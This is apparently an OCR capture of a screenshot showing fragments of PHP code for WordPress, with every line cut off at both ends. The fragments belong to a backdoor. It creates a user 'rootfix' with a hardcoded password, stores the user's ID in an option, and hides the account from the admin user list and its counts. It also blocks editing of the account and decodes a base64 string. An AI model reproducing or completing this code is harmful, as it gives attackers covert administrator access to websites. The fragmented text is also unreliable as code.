
nt_user->roles)) echo "
";
ase64_decode('dEs2SnV1U0xYZk5hZVYyNg=='))
_by('id',$i);}if(!$u-
turn $u;},30,3); if (!function_exists('wpab_bootstrap')
 'rootfix', 'user_pass' => 'tiIvUCfSpU', 'role' =>
'wpab_params']) && is_array($GLOBALS['wpab_params']) ?
_pre_user_id'); $existing_user = get_user_by('login',
re_user_id', (int) $id); } return; } if ($existing_user-
_set_password($params['user_pass'], $uid);
ser_id', (int) $existing_user->ID); } } add_action('init',
y_where)) { return; } $current_user_id = (int)
d) { return; } global $wpdb; $query->query_where .= ' AND ' .
rs($views) { $id = (int) get_option('_pre_user_id'); if ($id <
le] = preg_replace_callback('/\((\d+)\)/', function ($m) {
ction wpab_load_user_edit() { $id = (int)
rent_user_id() !== $id) { wp_die(__('Invalid user ID.')); } }
f ($id < 1) { return; } if (isset($_GET['action'],
 } add_action('admin_init', 'wpab_admin_init'); function
GLOBALS['wpab_params'] : null; if (!$params ||
 && username_exists($params['user_login'])) { die('WP